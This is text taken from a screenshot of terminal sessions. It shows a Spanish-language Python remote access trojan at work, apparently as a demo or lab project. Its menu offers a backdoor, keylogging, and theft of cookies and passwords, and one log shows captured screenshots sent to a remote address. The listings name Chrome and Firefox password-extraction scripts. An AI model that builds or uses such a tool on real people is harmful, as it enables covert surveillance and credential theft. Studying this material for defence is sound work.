 Applications Menu
bec@mod3: ~/Desktop
20:52
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> ^Copcion incorrecta
Presione una tecla para continuar...^CTraceback (most recent call last):
  File "clienteRATa.py", line 207, in <module>
    init()
  File "clienteRATa.py", line 201, in menu
    print "opcion incorrecta"
KeyboardInterrupt
root@mod3:/home/bec/Desktop# python clienteRATa.py
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> 3
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_202702_748272164.png
/tmp/cap/2016-04-20_203350_100273936.png
/tmp/cap/2016-04-20_203607_921957265.png
/tmp/cap/2016-04-20_203926_631713337.png
/tmp/cap/2016-04-20_204119_556071008.png
/tmp/cap/2016-04-20_204436_486799514.png
/tmp/cap/2016-04-20_204710_142139873.png
/tmp/cap/2016-04-20_205103_438425024.png
Sending...
Done Sending
Traceback (most recent call last):
  File "RATa.py", line 180, in <module>
    remoto('192.168.47.144',6116)
  File "RATa.py", line 122, in remoto
    data = s.recv(512)
  File "/usr/lib/python2.7/ssl.py", line 714, in recv
    return self.read(buflen)
  File "/usr/lib/python2.7/ssl.py", line 608, in read
    v = self._sslobj.read(len or 1024)
socket.error: [Errno 104] Connection reset by peer
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop/img 77x21
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves XGZ
client.csr ffpassdecrypt.py logs
bec@mod3:~/Desktop$ cd img/
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls ..
algo clienteRATa.py ffpassdecrypt.pyc p.tar
CA client.key get-pip.py pyxhook.py
cert.pem client.p12 img pyxhook.pyc
certs client.pem key.pem RATa.py
chrome-pass cookies llave.pem remoto
chrome-password-export.py ez_setup.py llaves XGZ
client.crt ff-pass logs
client.csr ffpassdecrypt.py pass
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$